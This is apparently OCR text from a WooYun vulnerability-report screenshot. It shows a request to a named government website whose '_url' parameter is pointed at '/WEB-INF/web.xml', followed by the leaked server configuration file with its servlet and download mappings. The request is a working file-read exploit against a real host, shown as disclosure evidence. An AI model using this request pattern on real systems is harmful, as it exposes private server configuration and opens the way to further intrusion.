 http://www.xmta.gov.cn:8090/tahdzx/common/pre.as?_url=/WEB-INF/web.xml
WooYun.org | 提交漏洞
xmta.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <servlet>
<servlet-name>CreateVCode</servlet-name>
<servlet-class>com.hdzx.util.CreateVCode</servlet-class>
</servlet>
- <servlet>
<description>This is the description of my J2EE component</description>
<display-name>This is the display name of my J2EE component</display-name>
<servlet-name>DownLoadServlet</servlet-name>
<servlet-class>com.hdzx.util.DownLoadServlet</servlet-class>
</servlet>
- <servlet-mapping>
<servlet-name>CreateVCode</servlet-name>
<url-pattern>/createVCode</url-pattern>
</servlet-mapping>
- <servlet-mapping>
<servlet-name>DownLoadServlet</servlet-name>
<url-pattern>/download</url-pattern>
</servlet-mapping>
- <jsp-config>
- <taglib>
<taglib-uri>/WEB-INF/webwork</taglib-uri>
<taglib-location>/WEB-INF/tld/webwork.tld</taglib-location>
</taglib>
- <taglib>
www.wooyun.org